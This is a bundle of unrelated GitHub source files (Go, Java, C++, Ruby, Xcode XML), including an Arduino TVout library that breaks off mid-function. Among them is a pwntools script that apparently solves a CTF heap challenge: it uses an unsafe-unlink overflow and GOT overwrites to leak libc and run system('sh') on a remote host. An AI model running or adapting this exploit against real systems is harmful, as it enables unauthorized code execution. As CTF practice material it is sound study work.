http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
*/
package rest
import (
"net/url"
"time"
"k8s.io/apimachinery/pkg/util/sets"
"k8s.io/client-go/util/flowcontrol"
"k8s.io/klog"
)
// Set of resp. Codes that we backoff for.
// In general these should be errors that indicate a server is overloaded.
// These shouldn't be configured by any user, we set them based on conventions
// described in
var serverIsOverloadedSet = sets.NewInt(429)
var maxResponseCode = 499
type BackoffManager interface {
UpdateBackoff(actualUrl *url.URL, err error, responseCode int)
CalculateBackoff(actualUrl *url.URL) time.Duration
Sleep(d time.Duration)
}
// URLBackoff struct implements the semantics on top of Backoff which
// we need for URL specific exponential backoff.
type URLBackoff struct {
// Uses backoff as underlying implementation.
Backoff *flowcontrol.Backoff
}
// NoBackoff is a stub implementation, can be used for mocking or else as a default.
type NoBackoff struct {
}
func (n *NoBackoff) UpdateBackoff(actualUrl *url.URL, err error, responseCode int) {
// do nothing.
}
func (n *NoBackoff) CalculateBackoff(actualUrl *url.URL) time.Duration {
return 0 * time.Second
}
func (n *NoBackoff) Sleep(d time.Duration) {
time.Sleep(d)
}
// Disable makes the backoff trivial, i.e., sets it to zero. This might be used
// by tests which want to run 1000s of mock requests without slowing down.
func (b *URLBackoff) Disable() {
klog.V(4).Infof("Disabling backoff strategy")
b.Backoff = flowcontrol.NewBackOff(0*time.Second, 0*time.Second)
}
// baseUrlKey returns the key which urls will be mapped to.
// For example, 127.0.0.1:8080/api/v2/abcde -> 127.0.0.1:8080.
func (b *URLBackoff) baseUrlKey(rawurl *url.URL) string {
// Simple implementation for now, just the host.
// We may backoff specific paths (i.e. "pods") differentially
// in the future.
host, err := url.Parse(rawurl.String())
if err != nil {
klog.V(4).Infof("Error extracting url: %v", rawurl)
panic("bad url!")
}
return host.Host
}
// UpdateBackoff updates backoff metadata
func (b *URLBackoff) UpdateBackoff(actualUrl *url.URL, err error, responseCode int) {
// range for retry counts that we store is [0,13]
if responseCode > maxResponseCode || serverIsOverloadedSet.Has(responseCode) {
b.Backoff.Next(b.baseUrlKey(actualUrl), b.Backoff.Clock.Now())
return
} else if responseCode >= 300 || err != nil {
klog.V(4).Infof("Client is returning errors: code %v, error %v", responseCode, err)
}
//If we got this far, there is no backoff required for this URL anymore.
b.Backoff.Reset(b.baseUrlKey(actualUrl))
}
// CalculateBackoff takes a url and back's off exponentially,
// based on its knowledge of existing failures.
func (b *URLBackoff) CalculateBackoff(actualUrl *url.URL) time.Duration {
return b.Backoff.Get(b.baseUrlKey(actualUrl))
}
func (b *URLBackoff) Sleep(d time.Duration) {
b.Backoff.Clock.Sleep(d)
}
| {
"pile_set_name": "Github"
} |
<?xml version="1.0" encoding="UTF-8"?>
<Workspace
version = "1.0">
<FileRef
location = "self:LYSSPai.xcodeproj">
</FileRef>
</Workspace>
| {
"pile_set_name": "Github"
} |
/*
* SonarQube Java
* Copyright (C) 2012-2020 SonarSource SA
* mailto:info AT sonarsource DOT com
*
* This program is free software; you can redistribute it and/or
* modify it under the terms of the GNU Lesser General Public
* License as published by the Free Software Foundation; either
* version 3 of the License, or (at your option) any later version.
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
* Lesser General Public License for more details.
*
* You should have received a copy of the GNU Lesser General Public License
* along with this program; if not, write to the Free Software Foundation,
* Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
*/
package org.sonar.java.checks;
import com.google.common.collect.Lists;
import java.util.ArrayList;
import java.util.Collections;
import java.util.HashSet;
import java.util.List;
import java.util.Set;
import org.sonar.check.Rule;
import org.sonar.java.cfg.CFG;
import org.sonar.java.cfg.LiveVariables;
import org.sonar.java.cfg.VariableReadExtractor;
import org.sonar.java.checks.helpers.UnresolvedIdentifiersVisitor;
import org.sonar.java.model.ExpressionUtils;
import org.sonar.java.model.LiteralUtils;
import org.sonar.plugins.java.api.IssuableSubscriptionVisitor;
import org.sonar.plugins.java.api.semantic.Symbol;
import org.sonar.plugins.java.api.tree.AssignmentExpressionTree;
import org.sonar.plugins.java.api.tree.BaseTreeVisitor;
import org.sonar.plugins.java.api.tree.BlockTree;
import org.sonar.plugins.java.api.tree.CatchTree;
import org.sonar.plugins.java.api.tree.ClassTree;
import org.sonar.plugins.java.api.tree.ExpressionTree;
import org.sonar.plugins.java.api.tree.IdentifierTree;
import org.sonar.plugins.java.api.tree.LambdaExpressionTree;
import org.sonar.plugins.java.api.tree.LiteralTree;
import org.sonar.plugins.java.api.tree.MethodReferenceTree;
import org.sonar.plugins.java.api.tree.MethodTree;
import org.sonar.plugins.java.api.tree.NewClassTree;
import org.sonar.plugins.java.api.tree.Tree;
import org.sonar.plugins.java.api.tree.TryStatementTree;
import org.sonar.plugins.java.api.tree.UnaryExpressionTree;
import org.sonar.plugins.java.api.tree.VariableTree;
@Rule(key = "S1854")
public class DeadStoreCheck extends IssuableSubscriptionVisitor {
private static final UnresolvedIdentifiersVisitor UNRESOLVED_IDENTIFIERS_VISITOR = new UnresolvedIdentifiersVisitor();
@Override
public List<Tree.Kind> nodesToVisit() {
return Collections.singletonList(Tree.Kind.METHOD);
}
@Override
public void visitNode(Tree tree) {
if (!hasSemantic()) {
return;
}
MethodTree methodTree = (MethodTree) tree;
if (methodTree.block() == null) {
return;
}
// TODO(npe) Exclude try statements with finally as CFG is incorrect for those and lead to false positive
if (hasTryFinallyWithLocalVar(methodTree.block(), methodTree.symbol())) {
return;
}
UNRESOLVED_IDENTIFIERS_VISITOR.check(methodTree);
Symbol.MethodSymbol methodSymbol = methodTree.symbol();
CFG cfg = CFG.build(methodTree);
LiveVariables liveVariables = LiveVariables.analyze(cfg);
// Liveness analysis provides information only for block boundaries, so we should do analysis between elements within blocks
for (CFG.Block block : cfg.blocks()) {
checkElements(block, liveVariables.getOut(block), methodSymbol);
}
}
private void checkElements(CFG.Block block, Set<Symbol> blockOut, Symbol.MethodSymbol methodSymbol) {
Set<Symbol> out = new HashSet<>(blockOut);
Set<Tree> assignmentLHS = new HashSet<>();
Lists.reverse(block.elements()).forEach(element -> checkElement(methodSymbol, out, assignmentLHS, element));
}
private Set<Symbol> checkElement(Symbol.MethodSymbol methodSymbol, Set<Symbol> outVar, Set<Tree> assignmentLHS, Tree element) {
Set<Symbol> out = outVar;
switch (element.kind()) {
case PLUS_ASSIGNMENT:
case DIVIDE_ASSIGNMENT:
case MINUS_ASSIGNMENT:
case MULTIPLY_ASSIGNMENT:
case OR_ASSIGNMENT:
case XOR_ASSIGNMENT:
case AND_ASSIGNMENT:
case LEFT_SHIFT_ASSIGNMENT:
case RIGHT_SHIFT_ASSIGNMENT:
case UNSIGNED_RIGHT_SHIFT_ASSIGNMENT:
case REMAINDER_ASSIGNMENT:
case ASSIGNMENT:
handleAssignment(out, assignmentLHS, (AssignmentExpressionTree) element);
break;
case IDENTIFIER:
handleIdentifier(out, assignmentLHS, (IdentifierTree) element);
break;
case VARIABLE:
handleVariable(out, (VariableTree) element);
break;
case NEW_CLASS:
handleNewClass(out, methodSymbol, (NewClassTree) element);
break;
case LAMBDA_EXPRESSION:
LambdaExpressionTree lambda = (LambdaExpressionTree) element;
out.addAll(getUsedLocalVarInSubTree(lambda.body(), methodSymbol));
break;
case METHOD_REFERENCE:
MethodReferenceTree methodRef = (MethodReferenceTree) element;
out.addAll(getUsedLocalVarInSubTree(methodRef.expression(), methodSymbol));
break;
case TRY_STATEMENT:
handleTryStatement(out, methodSymbol, (TryStatementTree) element);
break;
case PREFIX_DECREMENT:
case PREFIX_INCREMENT:
handlePrefixExpression(out, (UnaryExpressionTree) element);
break;
case POSTFIX_INCREMENT:
case POSTFIX_DECREMENT:
handlePostfixExpression(out, (UnaryExpressionTree) element);
break;
case CLASS:
case ENUM:
case ANNOTATION_TYPE:
case INTERFACE:
ClassTree classTree = (ClassTree) element;
out.addAll(getUsedLocalVarInSubTree(classTree, methodSymbol));
break;
default:
// Ignore instructions that does not affect liveness of variables
}
return out;
}
private void handleAssignment(Set<Symbol> out, Set<Tree> assignmentLHS, AssignmentExpressionTree element) {
ExpressionTree lhs = ExpressionUtils.skipParentheses(element.variable());
if (lhs.is(Tree.Kind.IDENTIFIER)) {
Symbol symbol = ((IdentifierTree) lhs).symbol();
if (isLocalVariable(symbol) && !out.contains(symbol) && (element.is(Tree.Kind.ASSIGNMENT) || isParentExpressionStatement(element))) {
createIssue(element.operatorToken(), element.expression(), symbol);
}
assignmentLHS.add(lhs);
if (element.is(Tree.Kind.ASSIGNMENT)) {
out.remove(symbol);
} else {
out.add(symbol);
}
}
}
private static boolean isParentExpressionStatement(Tree element) {
return element.parent().is(Tree.Kind.EXPRESSION_STATEMENT);
}
private static void handleIdentifier(Set<Symbol> out, Set<Tree> assignmentLHS, IdentifierTree element) {
Symbol symbol = element.symbol();
if (!assignmentLHS.contains(element) && isLocalVariable(symbol)) {
out.add(symbol);
}
}
private void handleVariable(Set<Symbol> out, VariableTree localVar) {
Symbol symbol = localVar.symbol();
ExpressionTree initializer = localVar.initializer();
if (initializer != null
&& !isUsualDefaultValue(initializer)
&& !out.contains(symbol)
&& !UNRESOLVED_IDENTIFIERS_VISITOR.isUnresolved(symbol.name())) {
createIssue(localVar.equalToken(), initializer, symbol);
}
out.remove(symbol);
}
private static boolean isUsualDefaultValue(ExpressionTree tree) {
ExpressionTree expr = ExpressionUtils.skipParentheses(tree);
switch (expr.kind()) {
case BOOLEAN_LITERAL:
case NULL_LITERAL:
return true;
case STRING_LITERAL:
return LiteralUtils.isEmptyString(expr);
case INT_LITERAL:
String value = ((LiteralTree) expr).value();
return "0".equals(value) || "1".equals(value);
case UNARY_MINUS:
case UNARY_PLUS:
return isUsualDefaultValue(((UnaryExpressionTree) expr).expression());
default:
return false;
}
}
private static void handleNewClass(Set<Symbol> out, Symbol.MethodSymbol methodSymbol, NewClassTree element) {
ClassTree body = element.classBody();
if (body != null) {
out.addAll(getUsedLocalVarInSubTree(body, methodSymbol));
}
}
private static void handleTryStatement(Set<Symbol> out, Symbol.MethodSymbol methodSymbol, TryStatementTree element) {
AssignedLocalVarVisitor visitor = new AssignedLocalVarVisitor();
element.block().accept(visitor);
out.addAll(visitor.assignedLocalVars);
for (CatchTree catchTree : element.catches()) {
out.addAll(getUsedLocalVarInSubTree(catchTree, methodSymbol));
}
}
private void handlePrefixExpression(Set<Symbol> out, UnaryExpressionTree element) {
// within each block, each produced value is consumed or by following elements or by terminator
ExpressionTree expression = element.expression();
if (isParentExpressionStatement(element) && expression.is(Tree.Kind.IDENTIFIER)) {
Symbol symbol = ((IdentifierTree) expression).symbol();
if (isLocalVariable(symbol) && !out.contains(symbol)) {
createIssue(element, symbol);
}
}
}
private void handlePostfixExpression(Set<Symbol> out, UnaryExpressionTree element) {
ExpressionTree expression = ExpressionUtils.skipParentheses(element.expression());
if (expression.is(Tree.Kind.IDENTIFIER)) {
Symbol symbol = ((IdentifierTree) expression).symbol();
if (isLocalVariable(symbol) && !out.contains(symbol)) {
createIssue(element, symbol);
}
}
}
private void createIssue(Tree element, Symbol symbol) {
reportIssue(element, getMessage(symbol));
}
private void createIssue(Tree startTree, Tree endTree, Symbol symbol) {
reportIssue(startTree, endTree, getMessage(symbol));
}
private static String getMessage(Symbol symbol) {
return "Remove this useless assignment to local variable \"" + symbol.name() + "\".";
}
private static Set<Symbol> getUsedLocalVarInSubTree(Tree tree, Symbol.MethodSymbol methodSymbol) {
VariableReadExtractor localVarExtractor = new VariableReadExtractor(methodSymbol, false);
tree.accept(localVarExtractor);
return localVarExtractor.usedVariables();
}
private static boolean hasTryFinallyWithLocalVar(BlockTree block, Symbol.MethodSymbol methodSymbol) {
TryVisitor tryVisitor = new TryVisitor(methodSymbol);
block.accept(tryVisitor);
return tryVisitor.hasTryFinally;
}
private static class TryVisitor extends BaseTreeVisitor {
boolean hasTryFinally = false;
Symbol.MethodSymbol methodSymbol;
TryVisitor(Symbol.MethodSymbol methodSymbol) {
this.methodSymbol = methodSymbol;
}
@Override
public void visitTryStatement(TryStatementTree tree) {
BlockTree finallyBlock = tree.finallyBlock();
hasTryFinally |= (finallyBlock != null && !getUsedLocalVarInSubTree(finallyBlock, methodSymbol).isEmpty()) || !tree.resourceList().isEmpty();
if (!hasTryFinally) {
super.visitTryStatement(tree);
}
}
@Override
public void visitClass(ClassTree tree) {
// ignore inner classes
}
}
private static class AssignedLocalVarVisitor extends BaseTreeVisitor {
List<Symbol> assignedLocalVars = new ArrayList<>();
@Override
public void visitAssignmentExpression(AssignmentExpressionTree tree) {
ExpressionTree lhs = ExpressionUtils.skipParentheses(tree.variable());
if (lhs.is(Tree.Kind.IDENTIFIER)) {
Symbol symbol = ((IdentifierTree) lhs).symbol();
if (isLocalVariable(symbol)) {
assignedLocalVars.add(symbol);
}
super.visitAssignmentExpression(tree);
}
}
}
private static boolean isLocalVariable(Symbol symbol) {
return symbol.owner().isMethodSymbol();
}
}
| {
"pile_set_name": "Github"
} |
cask "font-arimo" do
version :latest
sha256 :no_check
# github.com/google/fonts/ was verified as official when first introduced to the cask
url "https://github.com/google/fonts/trunk/apache/arimo",
using: :svn,
trust_cert: true
name "Arimo"
homepage "https://fonts.google.com/specimen/Arimo"
font "Arimo-Bold.ttf"
font "Arimo-BoldItalic.ttf"
font "Arimo-Italic.ttf"
font "Arimo-Regular.ttf"
end
| {
"pile_set_name": "Github"
} |
// Copyright 2018 The Go Authors. All rights reserved.
// Use of this source code is governed by a BSD-style
// license that can be found in the LICENSE file.
// Package errors implements functions to manipulate errors.
package errors
import (
"errors"
"fmt"
"google.golang.org/protobuf/internal/detrand"
)
// Error is a sentinel matching all errors produced by this package.
var Error = errors.New("protobuf error")
// New formats a string according to the format specifier and arguments and
// returns an error that has a "proto" prefix.
func New(f string, x ...interface{}) error {
return &prefixError{s: format(f, x...)}
}
type prefixError struct{ s string }
var prefix = func() string {
// Deliberately introduce instability into the error message string to
// discourage users from performing error string comparisons.
if detrand.Bool() {
return "proto: " // use non-breaking spaces (U+00a0)
} else {
return "proto: " // use regular spaces (U+0020)
}
}()
func (e *prefixError) Error() string {
return prefix + e.s
}
func (e *prefixError) Unwrap() error {
return Error
}
// Wrap returns an error that has a "proto" prefix, the formatted string described
// by the format specifier and arguments, and a suffix of err. The error wraps err.
func Wrap(err error, f string, x ...interface{}) error {
return &wrapError{
s: format(f, x...),
err: err,
}
}
type wrapError struct {
s string
err error
}
func (e *wrapError) Error() string {
return format("%v%v: %v", prefix, e.s, e.err)
}
func (e *wrapError) Unwrap() error {
return e.err
}
func (e *wrapError) Is(target error) bool {
return target == Error
}
func format(f string, x ...interface{}) string {
// avoid "proto: " prefix when chaining
for i := 0; i < len(x); i++ {
switch e := x[i].(type) {
case *prefixError:
x[i] = e.s
case *wrapError:
x[i] = format("%v: %v", e.s, e.err)
}
}
return fmt.Sprintf(f, x...)
}
func InvalidUTF8(name string) error {
return New("field %v contains invalid UTF-8", name)
}
func RequiredNotSet(name string) error {
return New("required field %v not set", name)
}
| {
"pile_set_name": "Github"
} |
"""
[+] Libc: 0x7ffff7a0d000
[+] system: 0x7ffff7a52390
[*] Switching to interactive mode
1) Add
2) Delete
3) Edit
4) Exit
>> $ whoami
gryffindor
$ cat flag
iinctf{y3t_4n07h3r_h34p_0v3rfl0w}
"""
from pwn import *
array = 0x6020e0
fd = array - (3*8)
bk = array - (2*8)
free_got = 0x602018
atoi_got = 0x602068
puts = 0x4006a6
atoi_off = 0x36e80
sys_off = 0x45390
def heapLeak():
r.sendlineafter('>> ', '1337')
return int(r.recvline().strip(), 16)
def libcLeak(idx):
r.sendlineafter('>> ', '2')
r.sendlineafter('index\n', str(idx))
return u64(r.recv(6).ljust(8, '\x00'))
def alloc(size, idx):
r.sendlineafter('>> ', '1')
r.sendlineafter('input\n', str(size))
r.sendlineafter('index\n', str(idx))
return
def free(idx):
r.sendlineafter('>> ', '2')
r.sendlineafter('index\n', str(idx))
return
def edit(idx, size, data):
r.sendlineafter('>> ', '3')
r.sendlineafter('index\n', str(idx))
r.sendlineafter('size\n', str(size))
if len(data) < size:
data += '\n'
r.send(data)
return
def pwn():
'''
heap = heapLeak() - 0x10
log.success("Heap: 0x{:x}".format(heap))
'''
# 0
alloc(0x88, 0)
# 1
alloc(0x88, 1)
# 2
alloc(0x88, 2)
chunk = p64(0)
chunk += p64(0x8)
chunk += p64(fd)
chunk += p64(bk)
chunk += 'A'*0x60
chunk += p64(0x80)
chunk += p8(0x90)
edit(0, len(chunk), chunk)
"""
0x603110: 0x0000000000000000 0x0000000000000091 <-- chunk 0
0x603120: 0x0000000000000000 0x0000000000000008
0x603130: 0x00000000006020c8 0x00000000006020d0 <-- FD/BK
0x603140: 0x4141414141414141 0x4141414141414141
0x603150: 0x4141414141414141 0x4141414141414141
0x603160: 0x4141414141414141 0x4141414141414141
0x603170: 0x4141414141414141 0x4141414141414141
0x603180: 0x4141414141414141 0x4141414141414141
0x603190: 0x4141414141414141 0x4141414141414141
0x6031a0: 0x0000000000000080 0x0000000000000090 <-- chunk 1 (thinks chunk 0 is free)
"""
# Trigger unsafe unlink
# https://github.com/shellphish/how2heap/blob/master/unsafe_unlink.c
free(1)
edit(0, 48, p64(0)*3 + p64(free_got) + p64(atoi_got)*2)
"""
0x6020e0 <table>: 0x0000000000602018 0x0000000000602068
0x6020f0 <table+16>: 0x0000000000602068 0x0000000000000000
"""
# free => puts
edit(0, 7, p64(puts))
# free receives a pointer as an argument
# since it's now overwritten with puts and the 1st
# index in the array is atoi's GOT address, we'll get a leak
libc = libcLeak(1) - atoi_off
system = libc + sys_off
log.success("Libc: 0x{:x}".format(libc))
log.success("system: 0x{:x}".format(system))
# atoi => system
edit(2, 8, p64(system))
# atoi('sh') => system('sh')
r.sendline('sh')
r.interactive()
if __name__ == "__main__":
log.info("For remote: %s HOST PORT" % sys.argv[0])
if sys.argv[1] == "r":
r = remote('35.196.53.165', 1337)
pwn()
else:
r = process('./gryffindor')
pause()
pwn()
| {
"pile_set_name": "Github"
} |
#ifndef COMPAT_H
#define COMPAT_H
#ifdef _MSC_VER
#define snprintf _snprintf
#define vsnprintf _vsnprintf
#define __func__ __FUNCTION__
#undef max
#undef min
#ifdef _WIN64
typedef signed __int64 ssize_t;
#else
typedef signed int ssize_t;
#endif // _WIN64
#if _MSC_VER < 1700
#define false 0
#define true 1
#elif _MSC_VER > 1700
#include <stdbool.h>
#endif // _MSC_VER < 1700
#if _MSC_VER < 1800
// Add some missing functions from C99
#define isnan(x) _isnan(x)
#define isinf(x) (!_finite(x))
#define round(x) (x >= 0.0 ? (double)(int)(x + 0.5) : (double)(int)(x - 0.5))
#define roundf(x) (x >= 0.0f ? (float)(int)(x + 0.5f) : (float)(int)(x - 0.5f))
#endif
#endif // _MSC_VER
#endif // COMPAT_H
| {
"pile_set_name": "Github"
} |
/*
Copyright (c) 2010 Myles Metzer
Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without
restriction, including without limitation the rights to use,
copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the
Software is furnished to do so, subject to the following
conditions:
The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
OTHER DEALINGS IN THE SOFTWARE.
*/
/* A note about how Color is defined for this version of TVout
*
* Where ever choosing a color is mentioned the following are true:
* BLACK =0
* WHITE =1
* INVERT =2
* All others will be ignored.
*/
#include "TVout.h"
/* Call this to start video output with the default resolution.
*
* Arguments:
* mode:
* The video standard to follow:
* PAL =1 =_PAL
* NTSC =0 =_NTSC
*
* Returns:
* 0 if no error.
* 4 if there is not enough memory.
*/
char TVout::begin(uint8_t mode) {
return begin(mode,128,96);
} // end of begin
/* call this to start video output with a specified resolution.
*
* Arguments:
* mode:
* The video standard to follow:
* PAL =1 =_PAL
* NTSC =0 =_NTSC
* x:
* Horizonal resolution must be divisable by 8.
* y:
* Vertical resolution.
*
* Returns:
* 0 if no error.
* 1 if x is not divisable by 8.
* 2 if y is to large (NTSC only cannot fill PAL vertical resolution by 8bit limit)
* 4 if there is not enough memory for the frame buffer.
*/
char TVout::begin(uint8_t mode, uint8_t x, uint8_t y) {
// check if x is divisable by 8
if ( !(x & 0xF8))
return 1;
x = x/8;
screen = (unsigned char*)malloc(x * y * sizeof(unsigned char));
if (screen == NULL)
return 4;
cursor_x = 0;
cursor_y = 0;
render_setup(mode,x,y,screen);
clear_screen();
return 0;
} // end of begin
/* Stop video render and free the used memory.
*/
void TVout::end() {
TIMSK1 = 0;
free(screen);
}
/* Fill the screen with some color.
*
* Arguments:
* color:
* The color to fill the screen with.
* (see color note at the top of this file)
*/
void TVout::fill(uint8_t color) {
switch(color) {
case BLACK:
cursor_x = 0;
cursor_y = 0;
for (int i = 0; i < (display.hres)*display.vres; i++)
display.screen[i] = 0;
break;
case WHITE:
cursor_x = 0;
cursor_y = 0;
for (int i = 0; i < (display.hres)*display.vres; i++)
display.screen[i] = 0xFF;
break;
case INVERT:
for (int i = 0; i < display.hres*display.vres; i++)
display.screen[i] = ~display.screen[i];
break;
}
} // end of fill
/* Gets the Horizontal resolution of the screen
*
* Returns:
* The horizonal resolution.
*/
unsigned char TVout::hres() {
return display.hres*8;
} // end of hres
/* Gets the Vertical resolution of the screen
*
* Returns:
* The vertical resolution
*/
unsigned char TVout::vres() {
return display.vres;
} // end of vres
/* Return the number of characters that will fit on a line
*
* Returns:
* The number of characters that will fit on a text line starting from x=0.
* Will return -1 for dynamic width fonts as this cannot be determined.
*/
char TVout::char_line() {
return ((display.hres*8)/pgm_read_byte(font));
} // end of char_line
/* delay for x ms
* The resolution is 16ms for NTSC and 20ms for PAL
*
* Arguments:
* x:
* The number of ms this function should consume.
*/
void TVout::delay(unsigned int x) {
unsigned long time = millis() + x;
while(millis() < time);
} // end of delay
/* Delay for x frames, exits at the end of the last display line.
* delay_frame(1) is useful prior to drawing so there is little/no flicker.
*
* Arguments:
* x:
* The number of frames to delay for.
*/
void TVout::delay_frame(unsigned int x) {
int stop_line = (int)(display.start_render + (display.vres*(display.vscale_const+1)))+1;
while (x) {
while (display.scanLine != stop_line);
while (display.scanLine == stop_line);
x--;
}
} // end of delay_frame
/* Get the time in ms since begin was called.
* The resolution is 16ms for NTSC and 20ms for PAL
*
* Returns:
* The time in ms since video generation has started.
*/
unsigned long TVout::millis() {
if (display.lines_frame == _NTSC_LINE_FRAME) {
return display.frames * _NTSC_TIME_SCANLINE * _NTSC_LINE_FRAME / 1000;
}
else {
return display.frames * _PAL_TIME_SCANLINE * _PAL_LINE_FRAME / 1000;
}
} // end of millis
/* force the number of times to display each line.
*
* Arguments:
* sfactor:
* The scale number of times to repeate each line.
*/
void TVout::force_vscale(char sfactor) {
delay_frame(1);
display.vscale_const = sfactor - 1;
display.vscale = sfactor - 1;
}
/* force the output start time of a scanline in micro seconds.
*
* Arguments:
* time:
* The new output start time in micro seconds.
*/
void TVout::force_outstart(uint8_t time) {
delay_frame(1);
display.output_delay = ((time * _CYCLES_PER_US) - 1);
}
/* force the start line for active video
*
* Arguments:
* line:
* The new active video output start line
*/
void TVout::force_linestart(uint8_t line) {
delay_frame(1);
display.start_render = line;
}
/* Set the color of a pixel
*
* Arguments:
* x:
* The x coordinate of the pixel.
* y:
* The y coordinate of the pixel.
* c:
* The color of the pixel
* (see color note at the top of this file)
*/
void TVout::set_pixel(uint8_t x, uint8_t y, char c) {
if (x >= display.hres*8 || y >= display.vres)
return;
sp(x,y,c);
} // end of set_pixel
/* get the color of the pixel at x,y
*
* Arguments:
* x:
* The x coordinate of the pixel.
* y:
* The y coordinate of the pixel.
*
* Returns:
* The color of the pixel.
* (see color note at the top of this file)
*
* Thank you gijs on the arduino.cc forum for the non obviouse fix.
*/
unsigned char TVout::get_pixel(uint8_t x, uint8_t y) {
if (x >= display.hres*8 || y >= display.vres)
return 0;
if (display.screen[x/8+y*display.hres] & (0x80 >>(x&7)))
return 1;
return 0;
} // end of get_pixel
/* Draw a line from one point to another
*
* Arguments:
* x0:
* The x coordinate of point 0.
* y0:
* The y coordinate of point 0.
* x1:
* The x coordinate of point 1.
* y1:
* The y coordinate of point 1.
* c:
* The color of the line.
* (see color note at the top of this file)
*/
void TVout::draw_line(uint8_t x0, uint8_t y0, uint8_t x1, uint8_t y1, char c) {
if (x0 > display.hres*8 || y0 > display.vres || x1 > display.hres*8 || y1 > display.vres)
return;
if (x0 == x1)
draw_column(x0,y0,y1,c);
else if (y0 == y1)
draw_row(y0,x0,x1,c);
else {
int e;
signed int dx,dy,j, temp;
signed char s1,s2, xchange;
signed int x,y;
x = x0;
y = y0;
//take absolute value
if (x1 < x0) {
dx = x0 - x1;
s1 = -1;
}
else if (x1 == x0) {
dx = 0;
s1 = 0;
}
else {
dx = x1 - x0;
s1 = 1;
}
if (y1 < y0) {
dy = y0 - y1;
s2 = -1;
}
else if (y1 == y0) {
dy = 0;
s2 = 0;
}
else {
dy = y1 - y0;
s2 = 1;
}
xchange = 0;
if (dy>dx) {
temp = dx;
dx = dy;
dy = temp;
xchange = 1;
}
e = ((int)dy<<1) - dx;
for (j=0; j<=dx; j++) {
sp(x,y,c);
if (e>=0) {
if (xchange==1) x = x + s1;
else y = y + s2;
e = e - ((int)dx<<1);
}
if (xchange==1)
y = y + s2;
else
x = x + s1;
e = e + ((int)dy<<1);
}
}
} // end of draw_line
/* Fill a row from one point to another
*
* Argument:
* line:
* The row that fill will be performed on.
* x0:
* edge 0 of the fill.
* x1:
* edge 1 of the fill.
* c:
* the color of the fill.
* (see color note at the top of this file)
*/
void TVout::draw_row(uint8_t line, uint16_t x0, uint16_t x1, uint8_t c) {
uint8_t lbit, rbit;
if (x0 == x1)
set_pixel(x0,line,c);
else {
if (x0 > x1) {
lbit = x0;
x0 = x1;
x1 = lbit;
}
lbit = 0xff >> (x0&7);
x0 = x0/8 + display.hres*line;
rbit = ~(0xff >> (x1&7));
x1 = x1/8 + display.hres*line;
if (x0 == x1) {
lbit = lbit & rbit;
rbit = 0;
}
if (c == WHITE) {
screen[x0++] |= lbit;
while (x0 < x1)
screen[x0++] = 0xff;
screen[x0] |= rbit;
}
else if (c == BLACK) {
screen[x0++] &= ~lbit;
while (x0 < x1)
screen[x0++] = 0;
screen[x0] &= ~rbit;
}
else if (c == INVERT) {
screen[x0++] ^= lbit;
while (x0 < x1)
screen[x0++] ^= 0xff;
screen[x0] ^= rbit;
}
}
} // end of draw_row
/* Fill a column from one point to another
*
* Argument:
* row:
* The row that fill will be performed on.
* y0:
* edge 0 of the fill.
* y1:
* edge 1 of the fill.
* c:
* the color of the fill.
* (see color note at the top of this file)
*/
void TVout::draw_column(uint8_t row, uint16_t y0, uint16_t y1, uint8_t c) {
unsigned char bit;
int byte;
if (y0 == y1)
set_pixel(row,y0,c);
else {
if (y1 < y0) {
bit = y0;
y0 = y1;
y1 = bit;
}
bit = 0x80 >> (row&7);
byte = row/8 + y0*display.hres;
if (c == WHITE) {
while ( y0 <= y1) {
screen[byte] |= bit;
byte += display.hres;
y0++;
}
}
else if (c == BLACK) {
while ( y0 <= y1) {
screen[byte] &= ~bit;
byte += display.hres;
y0++;
}
}
else if (c == INVERT) {
while ( y0 <= y1) {
screen[byte] ^= bit;
byte += display.hres;
y0++;
}
}
}
}
/* draw a rectangle at x,y with a specified width and height
*
* Arguments:
* x0:
* The x coordinate of upper left corner of the rectangle.
* y0:
* The y coordinate of upper left corner of the rectangle.
* w:
* The widht of the rectangle.
* h:
* The height of the rectangle.
* c:
* The color of the rectangle.
* (see color note at the top of this file)
* fc:
* The fill color of the rectangle.
* (see color note at the top of this file)
* default =-1 (no fill)
*/
void TVout::draw_rect(uint8_t x0, uint8_t y0, uint8_t w, uint8_t h, char c, char fc) {
if (fc != -1) {
for (unsigned char i = y0; i < y0+h; i++)
draw_row(i,x0,x0+w,fc);
}
draw_line(x0,y0,x0+w,y0,c);
draw_line(x0,y0,x0,y0+h,c);
draw_line(x0+w,y0,x0+w,y0+h,c);
draw_line(x0,y0+h,x0+w,y0+h,c);
} // end of draw_rect
/* draw a circle given a coordinate x,y and radius both filled and non filled.
*
* Arguments:
* x0:
* The x coordinate of the center of the circle.
* y0:
* The y coordinate of the center of the circle.
* radius:
* The radius of the circle.
* c:
* The color of the circle.
* (see color note at the top of this file)
* fc:
* The color to fill the circle.
* (see color note at the top of this file)
* defualt =-1 (do not fill)
*/
void TVout::draw_circle(uint8_t x0, uint8_t y0, uint8_t radius, char c, char fc) {
int f = 1 - radius;
int ddF_x = 1;
int ddF_y = -2 * radius;
int x = 0;
int y = radius;
uint8_t pyy = y,pyx = x;
//there is a fill color
if (fc != -1)
draw_row(y0,x0-radius,x0+radius,fc);
sp(x0, y0 + radius,c);
sp(x0, y0 - radius,c);
sp(x0 + radius, y0,c);
sp(x0 - radius, y0,c);
while(x < y) {
if(f >= 0) {
y--;
ddF_y += 2;
